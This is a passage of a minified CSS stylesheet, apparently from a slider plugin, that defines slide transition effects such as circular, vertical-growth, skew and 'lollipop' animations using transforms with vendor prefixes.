translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular-up .qq-item.qq-current,.qq-css3.qq-slide-circular-up .qq-item.qq-next-slide,.qq-css3.qq-slide-circular-up .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular-down .qq-item{opacity:0}.qq-css3.qq-slide-circular-down .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,100%,0);transform:scale3d(0,0,0) translate3d(-100%,100%,0)}.qq-css3.qq-slide-circular-down .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,100%,0);transform:scale3d(0,0,0) translate3d(100%,100%,0)}.qq-css3.qq-slide-circular-down .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular-down .qq-item.qq-current,.qq-css3.qq-slide-circular-down .qq-item.qq-next-slide,.qq-css3.qq-slide-circular-down .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular-vertical .qq-item{opacity:0}.qq-css3.qq-slide-circular-vertical .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(0,-100%,0);-o-transform:scale3d(0,0,0) translate3d(0,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(0,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(0,-100%,0);transform:scale3d(0,0,0) translate3d(0,-100%,0)}.qq-css3.qq-slide-circular-vertical .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(0,100%,0);-o-transform:scale3d(0,0,0) translate3d(0,100%,0);-ms-transform:scale3d(0,0,0) translate3d(0,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(0,100%,0);transform:scale3d(0,0,0) translate3d(0,100%,0)}.qq-css3.qq-slide-circular-vertical .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular-vertical .qq-item.qq-current,.qq-css3.qq-slide-circular-vertical .qq-item.qq-next-slide,.qq-css3.qq-slide-circular-vertical .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular-vertical-left .qq-item{opacity:0}.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);transform:scale3d(0,0,0) translate3d(-100%,-100%,0)}.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,100%,0);transform:scale3d(0,0,0) translate3d(-100%,100%,0)}.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-current,.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-next-slide,.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular-vertical-down .qq-item{opacity:0}.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,-100%,0);transform:scale3d(0,0,0) translate3d(100%,-100%,0)}.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,100%,0);transform:scale3d(0,0,0) translate3d(100%,100%,0)}.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-current,.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-next-slide,.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-vertical .qq-item{opacity:0}.qq-css3.qq-slide-vertical .qq-item.qq-prev-slide{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.qq-css3.qq-slide-vertical .qq-item.qq-next-slide{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.qq-css3.qq-slide-vertical .qq-item.qq-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-vertical .qq-item.qq-current,.qq-css3.qq-slide-vertical .qq-item.qq-next-slide,.qq-css3.qq-slide-vertical .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-vertical-growth .qq-item{opacity:0}.qq-css3.qq-slide-vertical-growth .qq-item.qq-prev-slide{-moz-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-o-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-ms-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-webkit-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);transform:scale3d(.5,.5,.5) translate3d(0,-150%,0)}.qq-css3.qq-slide-vertical-growth .qq-item.qq-next-slide{-moz-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-o-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-ms-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-webkit-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);transform:scale3d(.5,.5,.5) translate3d(0,150%,0)}.qq-css3.qq-slide-vertical-growth .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-vertical-growth .qq-item.qq-current,.qq-css3.qq-slide-vertical-growth .qq-item.qq-next-slide,.qq-css3.qq-slide-vertical-growth .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-only .qq-item{opacity:0}.qq-css3.qq-slide-skew-only .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only .qq-item.qq-prev-slide{-moz-transform:skew(10deg,0deg);-o-transform:skew(10deg,0deg);-ms-transform:skew(10deg,0deg);-webkit-transform:skew(10deg,0deg);transform:skew(10deg,0deg)}.qq-css3.qq-slide-skew-only .qq-item.qq-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.qq-css3.qq-slide-skew-only .qq-item.qq-current,.qq-css3.qq-slide-skew-only .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-only-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-only-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-rev .qq-item.qq-prev-slide{-moz-transform:skew(-10deg,0deg);-o-transform:skew(-10deg,0deg);-ms-transform:skew(-10deg,0deg);-webkit-transform:skew(-10deg,0deg);transform:skew(-10deg,0deg)}.qq-css3.qq-slide-skew-only-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.qq-css3.qq-slide-skew-only-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-only-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-only-y .qq-item{opacity:0}.qq-css3.qq-slide-skew-only-y .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-y .qq-item.qq-prev-slide{-moz-transform:skew(0deg,10deg);-o-transform:skew(0deg,10deg);-ms-transform:skew(0deg,10deg);-webkit-transform:skew(0deg,10deg);transform:skew(0deg,10deg)}.qq-css3.qq-slide-skew-only-y .qq-item.qq-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.qq-css3.qq-slide-skew-only-y .qq-item.qq-current,.qq-css3.qq-slide-skew-only-y .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-y .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-only-y-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-prev-slide{-moz-transform:skew(0deg,-10deg);-o-transform:skew(0deg,-10deg);-ms-transform:skew(0deg,-10deg);-webkit-transform:skew(0deg,-10deg);transform:skew(0deg,-10deg)}.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew .qq-item{opacity:0}.qq-css3.qq-slide-skew .qq-item.qq-prev-slide{-moz-transform:skew(20deg,0deg) translate3d(-100%,0,0);-o-transform:skew(20deg,0deg) translate3d(-100%,0,0);-ms-transform:skew(20deg,0deg) translate3d(-100%,0,0);-webkit-transform:skew(20deg,0deg) translate3d(-100%,0,0);transform:skew(20deg,0deg) translate3d(-100%,0,0)}.qq-css3.qq-slide-skew .qq-item.qq-next-slide{-moz-transform:skew(20deg,0deg) translate3d(100%,0,0);-o-transform:skew(20deg,0deg) translate3d(100%,0,0);-ms-transform:skew(20deg,0deg) translate3d(100%,0,0);-webkit-transform:skew(20deg,0deg) translate3d(100%,0,0);transform:skew(20deg,0deg) translate3d(100%,0,0)}.qq-css3.qq-slide-skew .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew .qq-item.qq-current,.qq-css3.qq-slide-skew .qq-item.qq-next-slide,.qq-css3.qq-slide-skew .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-rev .qq-item.qq-prev-slide{-moz-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-o-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-ms-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-webkit-transform:skew(-20deg,0deg) translate3d(-100%,0,0);transform:skew(-20deg,0deg) translate3d(-100%,0,0)}.qq-css3.qq-slide-skew-rev .qq-item.qq-next-slide{-moz-transform:skew(-20deg,0deg) translate3d(100%,0,0);-o-transform:skew(-20deg,0deg) translate3d(100%,0,0);-ms-transform:skew(-20deg,0deg) translate3d(100%,0,0);-webkit-transform:skew(-20deg,0deg) translate3d(100%,0,0);transform:skew(-20deg,0deg) translate3d(100%,0,0)}.qq-css3.qq-slide-skew-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-cross .qq-item{opacity:0}.qq-css3.qq-slide-skew-cross .qq-item.qq-prev-slide{-moz-transform:skew(0deg,60deg) translate3d(-100%,0,0);-o-transform:skew(0deg,60deg) translate3d(-100%,0,0);-ms-transform:skew(0deg,60deg) translate3d(-100%,0,0);-webkit-transform:skew(0deg,60deg) translate3d(-100%,0,0);transform:skew(0deg,60deg) translate3d(-100%,0,0)}.qq-css3.qq-slide-skew-cross .qq-item.qq-next-slide{-moz-transform:skew(0deg,60deg) translate3d(100%,0,0);-o-transform:skew(0deg,60deg) translate3d(100%,0,0);-ms-transform:skew(0deg,60deg) translate3d(100%,0,0);-webkit-transform:skew(0deg,60deg) translate3d(100%,0,0);transform:skew(0deg,60deg) translate3d(100%,0,0)}.qq-css3.qq-slide-skew-cross .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-cross .qq-item.qq-current,.qq-css3.qq-slide-skew-cross .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-cross .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-cross-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-prev-slide{-moz-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-o-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-ms-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-webkit-transform:skew(0deg,-60deg) translate3d(-100%,0,0);transform:skew(0deg,-60deg) translate3d(-100%,0,0)}.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-next-slide{-moz-transform:skew(0deg,-60deg) translate3d(100%,0,0);-o-transform:skew(0deg,-60deg) translate3d(100%,0,0);-ms-transform:skew(0deg,-60deg) translate3d(100%,0,0);-webkit-transform:skew(0deg,-60deg) translate3d(100%,0,0);transform:skew(0deg,-60deg) translate3d(100%,0,0)}.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-ver .qq-item{opacity:0}.qq-css3.qq-slide-skew-ver .qq-item.qq-prev-slide{-moz-transform:skew(60deg,0deg) translate3d(0,-100%,0);-o-transform:skew(60deg,0deg) translate3d(0,-100%,0);-ms-transform:skew(60deg,0deg) translate3d(0,-100%,0);-webkit-transform:skew(60deg,0deg) translate3d(0,-100%,0);transform:skew(60deg,0deg) translate3d(0,-100%,0)}.qq-css3.qq-slide-skew-ver .qq-item.qq-next-slide{-moz-transform:skew(60deg,0deg) translate3d(0,100%,0);-o-transform:skew(60deg,0deg) translate3d(0,100%,0);-ms-transform:skew(60deg,0deg) translate3d(0,100%,0);-webkit-transform:skew(60deg,0deg) translate3d(0,100%,0);transform:skew(60deg,0deg) translate3d(0,100%,0)}.qq-css3.qq-slide-skew-ver .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-ver .qq-item.qq-current,.qq-css3.qq-slide-skew-ver .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-ver .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-ver-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-prev-slide{-moz-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-o-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-ms-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-webkit-transform:skew(-60deg,0deg) translate3d(0,-100%,0);transform:skew(-60deg,0deg) translate3d(0,-100%,0)}.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-next-slide{-moz-transform:skew(-60deg,0deg) translate3d(0,100%,0);-o-transform:skew(-60deg,0deg) translate3d(0,100%,0);-ms-transform:skew(-60deg,0deg) translate3d(0,100%,0);-webkit-transform:skew(-60deg,0deg) translate3d(0,100%,0);transform:skew(-60deg,0deg) translate3d(0,100%,0)}.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-ver-cross .qq-item{opacity:0}.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-prev-slide{-moz-transform:skew(0deg,20deg) translate3d(0,-100%,0);-o-transform:skew(0deg,20deg) translate3d(0,-100%,0);-ms-transform:skew(0deg,20deg) translate3d(0,-100%,0);-webkit-transform:skew(0deg,20deg) translate3d(0,-100%,0);transform:skew(0deg,20deg) translate3d(0,-100%,0)}.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-next-slide{-moz-transform:skew(0deg,20deg) translate3d(0,100%,0);-o-transform:skew(0deg,20deg) translate3d(0,100%,0);-ms-transform:skew(0deg,20deg) translate3d(0,100%,0);-webkit-transform:skew(0deg,20deg) translate3d(0,100%,0);transform:skew(0deg,20deg) translate3d(0,100%,0)}.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-current,.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-ver-cross-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-prev-slide{-moz-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-o-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-ms-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-webkit-transform:skew(0deg,-20deg) translate3d(0,-100%,0);transform:skew(0deg,-20deg) translate3d(0,-100%,0)}.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-next-slide{-moz-transform:skew(0deg,-20deg) translate3d(0,100%,0);-o-transform:skew(0deg,-20deg) translate3d(0,100%,0);-ms-transform:skew(0deg,-20deg) translate3d(0,100%,0);-webkit-transform:skew(0deg,-20deg) translate3d(0,100%,0);transform:skew(0deg,-20deg) translate3d(0,100%,0)}.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-lollipop .qq-item{opacity:0}.qq-css3.qq-lollipop .qq-item.qq-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.qq-css3.qq-lollipop .qq-item.qq-next-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.qq-css3.qq-lollipop .qq-item.qq-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.qq-css3.qq-lollipop .qq-item.qq-current,.qq-css3.qq-lollipop .qq-item.qq-next-slide,.qq-css3.qq-lollipop .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s 